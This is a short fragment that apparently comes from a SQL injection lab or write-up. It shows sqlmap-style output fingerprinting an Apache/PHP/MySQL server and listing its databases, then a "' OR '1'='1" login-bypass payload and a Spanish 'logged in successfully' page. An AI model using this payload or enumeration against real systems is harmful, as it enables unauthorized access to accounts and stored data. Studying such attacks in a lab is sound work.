 web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58, PHP
back-end DBMS: MySQL >= 5.6
[21:07:37] [INFO] fetching database names
[21:07:37] [INFO] retrieved: 'mysql'
[21:07:37] [INFO] retrieved: 'information_schema'
[21:07:37] [INFO] retrieved: 'performance_schema'
[21:07:37] [INFO] retrieved: 'sys'
[21:07:37] [INFO] retrieved: 'users'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] users
OR
'1'='1!
Has iniciado sesión correctamente.
Esta es tu página de inicio
Cerrar Sesión